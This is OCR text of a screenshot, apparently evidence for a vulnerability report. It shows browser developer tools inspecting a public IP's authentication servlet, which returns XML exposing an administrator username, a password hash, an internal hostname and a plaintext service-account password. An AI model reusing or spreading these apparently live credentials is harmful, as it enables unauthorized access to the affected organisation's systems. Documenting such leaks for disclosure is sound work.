 不安全 58.67.197.253/authenticationserverservlet B+ 3 H t
应用 zkaq src提交平台 安全导航 信息收集 谷歌临时镜像 博客收藏 渗透 逆向 src YouTube 区块链 » 其他书签 阅读清单
administrator 05c50bfa2c992d5293ad44f27a2e8c01 10.103.106.17 admin_arc sso@0627unif
Elements Console Sources Network Performance »
Preserve log Disable cache No throttling
Filter Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
Use large request rows Group by frame
Show overview Capture screenshots
Name
authenticationserverservlet
inject.js
inject.js
Headers Preview Response Initiator »
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <authenticationserver>
3 <administratorusername>administrator</admini
4 <administratorpassword>05c50bfa2c992d5293ad4
5 <server>
6 <hostname>10.103.106.17</hostname>
7 <username>admin_arc</username>
8 <password>sso@0627unif</password>
9 </server>
10 </authenticationserver>
11